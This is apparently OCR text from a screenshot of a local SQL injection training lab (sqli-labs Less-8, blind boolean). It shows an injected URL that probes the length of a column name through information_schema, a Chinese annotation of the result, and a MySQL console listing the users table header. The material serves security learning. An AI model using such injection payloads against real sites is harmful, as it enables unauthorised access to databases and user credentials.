 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and (select leng
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (select length(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1)=2--+
第一个列名长度为2
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
C:\Windows\System32\cmd.exe - mysql -u root -p
8 rows in set (0.00 sec)
Welcome Dhakkan
mysql> select * from users;
You are in...........
+--------+-----------+------------+
| id | username | password |
+--------+-----------+------------+